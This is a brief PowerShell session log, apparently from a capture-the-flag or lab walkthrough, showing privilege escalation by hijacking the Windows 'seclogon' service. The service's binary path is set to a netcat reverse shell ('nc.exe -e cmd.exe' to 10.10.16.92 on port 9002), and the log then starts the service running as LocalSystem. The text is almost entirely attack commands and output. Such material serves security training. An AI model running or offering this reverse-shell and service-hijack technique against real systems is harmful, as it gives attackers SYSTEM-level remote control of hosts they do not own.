 PS C:\windows\temp> Invoke-Command -Session $s -ScriptBlock { sc.exe qc "seclogon" }
Invoke-Command -Session $s -ScriptBlock { sc.exe qc "seclogon" }
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: seclogon
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\Temp\nc.exe -e cmd.exe 10.10.16.92 9002
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Secondary Logon
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
PS C:\windows\temp> Invoke-Command -Session $s -ScriptBlock { sc.exe start "seclogon" }
Invoke-Command -Session $s -ScriptBlock { sc.exe start "seclogon" }
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.